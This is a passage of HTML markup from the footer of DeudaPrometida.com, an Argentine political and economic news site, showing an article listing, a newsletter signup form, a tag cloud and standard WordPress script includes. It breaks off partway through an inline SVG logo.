            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            29 de enero de 2026        </span>
                                                </div>
                                                                            </div>
                                </div>
                            </div>
                                                    <div class="col col-ten base-border">
                                <div class="row-sm align-items-center">
                                                                        <div class="col col-five col-image">
                                        <figure class="categorised-article">
                                            <div class="categorised-article-item">
                                                <div class="article-item-image">
                                                    <a href="https://deudaprometida.com/a-un-mes-del-presupuesto-2026-milei-impulsa-leyes-con-costo-fiscal-incierto/">
                                                        <img src="https://deudaprometida.com/wp-content/uploads/2025/09/image-38-720x380.png" alt="A un mes del Presupuesto 2026, Milei impulsa leyes con costo fiscal incierto"></a>
                                                </div>
                                            </div>
                                        </figure>
                                    </div>
                                                                        <div class="col col-details col-five">
                                        <div class="figure-categories figure-categories-2">
                                            <span class="cat-links"> <a href="https://deudaprometida.com/categoria/destacada/" rel="category tag">Destacada</a>/<a href="https://deudaprometida.com/categoria/economia/" rel="category tag">Economía</a></span>                                        </div>
                                        <h3 class="article-title article-title-2">
                                            <a href="https://deudaprometida.com/a-un-mes-del-presupuesto-2026-milei-impulsa-leyes-con-costo-fiscal-incierto/">A un mes del Presupuesto 2026, Milei impulsa leyes con costo fiscal incierto</a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                                                                                <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            29 de enero de 2026        </span>
                                                </div>
                                                                            </div>
                                </div>
                            </div>
                        
                                    </div>
            </div>

            </div>                                    </section>
                                </div>
                            
                                                    <div class="primary-footer-area footer-second-widgets-section col-md-4 col-sm-12">
                                <section class="widget-area">
                                    <div id="block-216" class="widget elegant-widget widget_block"><div id="mc_embed_shell" style="text-align: center; padding: 20px; background-color: #f5f9ff;">
    <div id="mc_embed_signup">
      <form
        action="https://deudaprometida.us20.list-manage.com/subscribe/post?u=82227856da663c0f17eff85e6&amp;id=819a10c081&amp;f_id=009703eef0"
        method="post"
        id="mc-embedded-subscribe-form"
        name="mc-embedded-subscribe-form"
        class="validate"
        target="_blank"
      >
        <div id="mc_embed_signup_scroll">
          <h2>Unite a la comunidad</h2>
          <div class="mc-field-group">
            <label for="mce-EMAIL">Correo electrónico</label>
            <input
              type="email"
              name="EMAIL"
              class="required email"
              id="mce-EMAIL"
              placeholder="Ingresa tu correo"
              required=""
            />
          </div>
          <div hidden="">
            <input type="hidden" name="tags" value="1618022" />
          </div>
          <div class="optionalParent">
            <div class="clear foot">
              <input
                type="submit"
                name="subscribe"
                id="mc-embedded-subscribe"
                class="button"
                value="Suscribirme"
              />
            </div>
          </div>
        </div>
      </form>
    </div>
  </div></div>                                </section>
                            </div>
                        
                                                    <div class="primary-footer-area footer-third-widgets-section col-md-4 col-sm-12">
                                <section class="widget-area">
                                    <div id="search-3" class="widget elegant-widget widget_search"><form role="search" method="get" class="search-form" action="https://deudaprometida.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></div><div id="tag_cloud-1" class="widget elegant-widget widget_tag_cloud"><h2 class="widget-title widget-title-1">Nube de etiquetas</h2><div class="tagcloud"><a href="https://deudaprometida.com/etiqueta/afip/" class="tag-cloud-link tag-link-142 tag-link-position-1" style="font-size: 8.752688172043pt;" aria-label="AFIP (113 elementos)">AFIP</a>
<a href="https://deudaprometida.com/etiqueta/alberto-fernandez/" class="tag-cloud-link tag-link-42 tag-link-position-2" style="font-size: 8.9032258064516pt;" aria-label="Alberto Fernández (116 elementos)">Alberto Fernández</a>
<a href="https://deudaprometida.com/etiqueta/anses/" class="tag-cloud-link tag-link-30 tag-link-position-3" style="font-size: 8.1505376344086pt;" aria-label="Anses (104 elementos)">Anses</a>
<a href="https://deudaprometida.com/etiqueta/axel-kicillof/" class="tag-cloud-link tag-link-145 tag-link-position-4" style="font-size: 18.387096774194pt;" aria-label="Axel Kicillof (495 elementos)">Axel Kicillof</a>
<a href="https://deudaprometida.com/etiqueta/ciudad-de-buenos-aires/" class="tag-cloud-link tag-link-64 tag-link-position-5" style="font-size: 9.9569892473118pt;" aria-label="Ciudad de Buenos Aires (138 elementos)">Ciudad de Buenos Aires</a>
<a href="https://deudaprometida.com/etiqueta/cristina-kirchner/" class="tag-cloud-link tag-link-113 tag-link-position-6" style="font-size: 12.365591397849pt;" aria-label="Cristina Kirchner (197 elementos)">Cristina Kirchner</a>
<a href="https://deudaprometida.com/etiqueta/camara-de-diputados/" class="tag-cloud-link tag-link-252 tag-link-position-7" style="font-size: 13.720430107527pt;" aria-label="Cámara de Diputados (245 elementos)">Cámara de Diputados</a>
<a href="https://deudaprometida.com/etiqueta/diputados/" class="tag-cloud-link tag-link-251 tag-link-position-8" style="font-size: 14.47311827957pt;" aria-label="Diputados (272 elementos)">Diputados</a>
<a href="https://deudaprometida.com/etiqueta/elecciones-2023/" class="tag-cloud-link tag-link-2085 tag-link-position-9" style="font-size: 10.860215053763pt;" aria-label="Elecciones 2023 (157 elementos)">Elecciones 2023</a>
<a href="https://deudaprometida.com/etiqueta/fmi/" class="tag-cloud-link tag-link-76 tag-link-position-10" style="font-size: 9.505376344086pt;" aria-label="FMI (129 elementos)">FMI</a>
<a href="https://deudaprometida.com/etiqueta/frente-de-todos/" class="tag-cloud-link tag-link-75 tag-link-position-11" style="font-size: 8pt;" aria-label="Frente de Todos (101 elementos)">Frente de Todos</a>
<a href="https://deudaprometida.com/etiqueta/inflacion/" class="tag-cloud-link tag-link-258 tag-link-position-12" style="font-size: 9.6559139784946pt;" aria-label="Inflación (131 elementos)">Inflación</a>
<a href="https://deudaprometida.com/etiqueta/javier-milei/" class="tag-cloud-link tag-link-530 tag-link-position-13" style="font-size: 22pt;" aria-label="Javier Milei (860 elementos)">Javier Milei</a>
<a href="https://deudaprometida.com/etiqueta/julio-alak/" class="tag-cloud-link tag-link-2721 tag-link-position-14" style="font-size: 9.8064516129032pt;" aria-label="Julio Alak (133 elementos)">Julio Alak</a>
<a href="https://deudaprometida.com/etiqueta/la-plata/" class="tag-cloud-link tag-link-403 tag-link-position-15" style="font-size: 13.870967741935pt;" aria-label="La Plata (252 elementos)">La Plata</a>
<a href="https://deudaprometida.com/etiqueta/luis-caputo/" class="tag-cloud-link tag-link-3396 tag-link-position-16" style="font-size: 10.10752688172pt;" aria-label="Luis Caputo (141 elementos)">Luis Caputo</a>
<a href="https://deudaprometida.com/etiqueta/mauricio-macri/" class="tag-cloud-link tag-link-43 tag-link-position-17" style="font-size: 10.258064516129pt;" aria-label="Mauricio Macri (143 elementos)">Mauricio Macri</a>
<a href="https://deudaprometida.com/etiqueta/patricia-bullrich/" class="tag-cloud-link tag-link-135 tag-link-position-18" style="font-size: 8pt;" aria-label="Patricia Bullrich (102 elementos)">Patricia Bullrich</a>
<a href="https://deudaprometida.com/etiqueta/provincia-de-buenos-aires/" class="tag-cloud-link tag-link-70 tag-link-position-19" style="font-size: 20.193548387097pt;" aria-label="Provincia de Buenos Aires (659 elementos)">Provincia de Buenos Aires</a>
<a href="https://deudaprometida.com/etiqueta/sergio-massa/" class="tag-cloud-link tag-link-1214 tag-link-position-20" style="font-size: 13.569892473118pt;" aria-label="Sergio Massa (239 elementos)">Sergio Massa</a></div>
</div><div id="nav_menu-1" class="widget elegant-widget widget_nav_menu"></div>                                </section>
                            </div>
                                            </div>
                </div>
            </div>
        </div>
    </div>
                <div class="secondary-footer">
        <div class="container">
            <div class="row">
                                                    <div class="col-sm-12">
                        <div class="footer-social-wrapper">
                            <div class="social-navigation"><ul id="social-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16592"><a href="https://x.com/DeudaPrometida"><span class="screen-reader-text">Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17068"><a href="https://bsky.app/profile/deudaprometida.bsky.social"><span class="screen-reader-text">Bsky</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16593"><a href="https://www.instagram.com/DeudaPrometida"><span class="screen-reader-text">Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16594"><a href="https://www.tiktok.com/@deudaprometida"><span class="screen-reader-text">TikTok</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16595"><a href="https://www.facebook.com/DeudaPrometida"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16596"><a href="https://www.youtube.com/@deudaprometida"><span class="screen-reader-text">Youtube</span></a></li>
</ul></div>                        </div>
                    </div>
                            </div>
        </div>
    </div>
        <div class="site-info">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                                                                Director: Ezequiel Orlando. Redacción: DeudaPrometida@gmail.com. Todos los derechos reservados.                                    </div>
            </div>
        </div>
    </div>
		<p class="footer-edition" style="text-align:center; color:#aaa; font-size:14px; padding:10px 0; border-top:1px solid #333; margin:0;">
	  Edición Nº 1945 — 
	  29 de enero de 2026	</p>
</footer>
</div>
<a id="scroll-up" class="secondary-color">
    <i class="fa fa-angle-up"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/elegant-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module"  src="https://deudaprometida.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/js/navigation.js?ver=20151215" id="elegant-magazine-navigation-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/js/skip-link-focus-fix.js?ver=20151215" id="elegant-magazine-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/slick/js/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/bootstrap/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/sidr/js/jquery.sidr.min.js?ver=6.8.3" id="sidr-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.8.3" id="matchheight-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/lib/marquee/jquery.marquee.js?ver=6.8.3" id="marquee-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/lib/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.8.3" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/script.js?ver=6.8.3" id="elegant-magazine-script-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:51:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Comma":["Coma"],"Period":["Punto"],"Backtick":["Acento grave"],"Tilde":["Virgulilla"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:51:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:51:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"%s removed.":["%s eliminado."],"%s applied.":["%s aplicado."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-blocks-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:51:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Text":["Texto"],"Embeds":["Incrustados"],"Reusable blocks":["Bloques reutilizables"],"%1$s Block. Row %2$d. %3$s":["Bloque %1$s. Fila %2$d. %3$s"],"%1$s Block. Column %2$d. %3$s":["Bloque %1$s. Columna %2$d. %3$s"],"%1$s Block. Column %2$d":["Bloque %1$s. Columna %2$d"],"%1$s Block. %2$s":["Bloque %1$s. %2$s"],"%s Block":["Bloque %s"],"Design":["Dise\u00f1o"],"%1$s Block. Row %2$d":["Bloque %1$s. Fila %2$d"],"Theme":["Temas"],"Media":["Medios"],"Widgets":["Widgets"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/blocks.min.js?ver=84530c06a3c62815b497" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:51:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"An unknown error occurred.":["Ha ocurrido un error desconocido."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"You are probably offline.":["Probablemente est\u00e1s desconectado."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://deudaprometida.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "5c79ac0aca" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://deudaprometida.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="render-block-script-js-extra">
/* <![CDATA[ */
var frontend_global_data = {"base_url":"https:\/\/deudaprometida.com","nonce":"5c79ac0aca","ajaxurl":"https:\/\/deudaprometida.com\/wp-admin\/admin-ajax.php","rating_nonce":"fdd478b579","is_logged_in":"0","isrigister_enabled":"0","is_admin":"false","messages":{"loggedin":"You are already logged in.","register_disable":"Registration is disabled by admin.","admin_note":"To enable anyone can register option please follow the link","admin_url":"https:\/\/deudaprometida.com\/wp-admin\/options-general.php","logo":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" data-name=\"Layer 1\" viewBox=\"0 0 382.31 446.56\"><defs><linearGradient id=\"a\" x1=\"118.66\" y1=\"270.6\" x2=\"393.33\" y2=\"112.03\" gradientUnits=\"userSpaceOnUse\"><stop offset=\"0\" stop-color=\"#2db8b7\"\/><stop offset=\"1\" stop-color=\"#3062af\"\/><\/linearGradient><\/defs><path d=\"M114.75 425.01a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.47 1.34a2.48 2.48 0 0 0-1.37 4.23l6.86 6.67-1.62 9.43a2.48 2.48 0 0 0 3.6 2.62l8.46-4.46 8.47 4.46a2.49 2.49 0 0 0 1.16.29 2.56 2.56 0 0 0 1.46-.47 2.51 2.51 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm47.65 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.25-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.46 1.34a2.48 2.48 0 0 0-1.37 4.23l6.86 6.67-1.62 9.43a2.49 2.49 0 0 0 3.61 2.62l8.45-4.46 8.47 4.46a2.49 2.49 0 0 0 2.62-.18 2.49 2.49 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm46.07 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.47 1.34a2.49 2.49 0 0 0-2 1.69 2.45 2.45 0 0 0 .63 2.54l6.86 6.67-1.62 9.43a2.48 2.48 0 0 0 3.6 2.62l8.45-4.46 8.48 4.46a2.48 2.48 0 0 0 1.15.29 2.57 2.57 0 0 0 1.47-.47 2.51 2.51 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm49.24 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.59a2.59 2.59 0 0 0-4.45 0l-4.24 8.59-9.47 1.34a2.48 2.48 0 0 0-1.37 4.23l6.85 6.67-1.61 9.43a2.48 2.48 0 0 0 3.6 2.62l8.45-4.46 8.48 4.46a2.47 2.47 0 0 0 1.15.28 2.48 2.48 0 0 0 2.46-2.9l-1.62-9.43 6.86-6.67a2.47 2.47 0 0 0 .63-2.54Zm45.72 0a2.49 2.49 0 0 0-2-1.69l-9.49-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.46 1.34a2.49 2.49 0 0 0-1.37 4.24l6.86 6.66-1.62 9.44a2.48 2.48 0 0 0 3.61 2.61l8.45-4.45 8.47 4.5a2.49 2.49 0 0 0 2.62-.18 2.48 2.48 0 0 0 1-2.43l-1.62-9.44 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Z\" fill=\"#ffb900\"\/><path d=\"m7.15 382.41-7.17-30.06h6.21L10.72 373l5.5-20.65h7.22l5.27 21 4.61-21h6.11l-7.28 30.06h-6.44l-6-22.47-6 22.47Zm35.38 0v-30.06h9.74a35.43 35.43 0 0 1 7.22.45 7.92 7.92 0 0 1 4.33 2.94 9.36 9.36 0 0 1 1.74 5.86 9.78 9.78 0 0 1-1 4.65 8.3 8.3 0 0 1-2.56 3 8.67 8.67 0 0 1-3.15 1.42 34.32 34.32 0 0 1-6.29.43h-4v11.34Zm6.07-25v8.53h3.32a15.85 15.85 0 0 0 4.8-.47 4 4 0 0 0 2.59-3.82 3.91 3.91 0 0 0-1-2.71 4.19 4.19 0 0 0-2.44-1.33 28.92 28.92 0 0 0-4.37-.2Zm32.85 25v-30.06h9.74a35.36 35.36 0 0 1 7.22.45 7.85 7.85 0 0 1 4.33 2.94 9.36 9.36 0 0 1 1.74 5.86 9.78 9.78 0 0 1-1 4.65 8.28 8.28 0 0 1-2.55 3 8.82 8.82 0 0 1-3.15 1.42 34.44 34.44 0 0 1-6.3.43h-4v11.34Zm6.07-25v8.53h3.33a15.9 15.9 0 0 0 4.8-.47 4 4 0 0 0 2.58-3.82 3.91 3.91 0 0 0-1-2.71 4.24 4.24 0 0 0-2.45-1.33 28.84 28.84 0 0 0-4.36-.2Zm20.72 10.13a19 19 0 0 1 1.37-7.71 14.1 14.1 0 0 1 2.8-4.13 11.64 11.64 0 0 1 3.89-2.7 16.36 16.36 0 0 1 6.48-1.19q6.65 0 10.63 4.12t4 11.46q0 7.29-4 11.39t-10.58 4.12q-6.71 0-10.67-4.09t-3.9-11.24Zm6.25-.21q0 5.12 2.36 7.74a8.1 8.1 0 0 0 11.95 0q2.35-2.56 2.35-7.79t-2.26-7.71a8.41 8.41 0 0 0-12.07 0c-1.54 1.71-2.31 4.33-2.31 7.79Zm26.11 5.27 5.9-.57a7.23 7.23 0 0 0 2.17 4.37 6.52 6.52 0 0 0 4.4 1.39 6.75 6.75 0 0 0 4.42-1.24 3.68 3.68 0 0 0 1.48-2.9 2.79 2.79 0 0 0-.62-1.82 5 5 0 0 0-2.19-1.3c-.71-.25-2.33-.68-4.86-1.31q-4.87-1.22-6.85-3a7.83 7.83 0 0 1-2.76-6.05 7.69 7.69 0 0 1 1.3-4.29 8.22 8.22 0 0 1 3.75-3 15.18 15.18 0 0 1 5.92-1c3.77 0 6.61.82 8.52 2.48a8.71 8.71 0 0 1 3 6.62l-6.07.27a5.09 5.09 0 0 0-1.67-3.33 6.09 6.09 0 0 0-3.84-1 6.91 6.91 0 0 0-4.15 1.09 2.19 2.19 0 0 0-1 1.86 2.31 2.31 0 0 0 .9 1.83q1.16 1 5.58 2a29.82 29.82 0 0 1 6.55 2.16 8.47 8.47 0 0 1 3.32 3.06 8.94 8.94 0 0 1 1.2 4.79 8.84 8.84 0 0 1-1.43 4.84 8.62 8.62 0 0 1-4.06 3.35 17 17 0 0 1-6.54 1.1c-3.81 0-6.72-.88-8.76-2.64a11.39 11.39 0 0 1-3.59-7.73Zm36.32 9.78v-25H168v-5.09h23.89v5.09h-8.9v25Zm56.11 0h-6.61l-2.62-6.83h-12l-2.48 6.83h-6.44l11.71-30.06h6.42Zm-11.18-11.89-4.14-11.16-4.06 11.16Zm14.36-18.17h6.07v16.28a34.2 34.2 0 0 0 .22 5 4.84 4.84 0 0 0 1.86 3 6.43 6.43 0 0 0 4 1.12 6.06 6.06 0 0 0 3.89-1.06 4.11 4.11 0 0 0 1.58-2.59 33.49 33.49 0 0 0 .27-5.11v-16.61h6.07v15.79a40.46 40.46 0 0 1-.49 7.65 8.47 8.47 0 0 1-1.82 3.77 9 9 0 0 1-3.53 2.45 15.39 15.39 0 0 1-5.79.92 16.68 16.68 0 0 1-6.53-1 9.32 9.32 0 0 1-3.52-2.58 8.26 8.26 0 0 1-1.7-3.33 36.42 36.42 0 0 1-.59-7.63Zm37.14 30.06v-25h-8.9v-5.09h23.89v5.09h-8.9v25Zm18.9 0v-30.03h6.07v11.83h11.9v-11.83h6.07v30.06h-6.07v-13.13h-11.9v13.14Zm29.08-14.84a19 19 0 0 1 1.38-7.71 13.91 13.91 0 0 1 2.8-4.13 11.7 11.7 0 0 1 3.88-2.7 16.43 16.43 0 0 1 6.48-1.19q6.64 0 10.64 4.12t4 11.46q0 7.29-4 11.39t-10.58 4.12q-6.7 0-10.67-4.09t-3.91-11.24Zm6.26-.21q0 5.12 2.36 7.74a7.68 7.68 0 0 0 6 2.64 7.58 7.58 0 0 0 5.95-2.62q2.33-2.61 2.33-7.84c0-3.45-.75-6-2.27-7.71a8.39 8.39 0 0 0-12.06 0c-1.52 1.74-2.29 4.36-2.29 7.82Zm27.66 15.05v-30.03h12.8a21.83 21.83 0 0 1 7 .81 6.88 6.88 0 0 1 3.5 2.88 8.62 8.62 0 0 1 1.31 4.74 8 8 0 0 1-2 5.59 9.55 9.55 0 0 1-5.94 2.78 14.06 14.06 0 0 1 3.25 2.52 34.27 34.27 0 0 1 3.45 4.88l3.67 5.86h-7.26l-4.38-6.54a43.26 43.26 0 0 0-3.2-4.42 4.76 4.76 0 0 0-1.83-1.25 10.14 10.14 0 0 0-3.05-.34h-1.24v12.55Zm6.07-17.35h4.5a23.69 23.69 0 0 0 5.45-.36 3.23 3.23 0 0 0 1.7-1.28 3.9 3.9 0 0 0 .62-2.25 3.6 3.6 0 0 0-.81-2.45 3.7 3.7 0 0 0-2.29-1.18c-.49-.07-2-.1-4.43-.1h-4.74Z\"\/><path d=\"M414.61 191.34c0-87.46-71.15-158.62-158.61-158.62S97.39 103.88 97.39 191.34a158.2 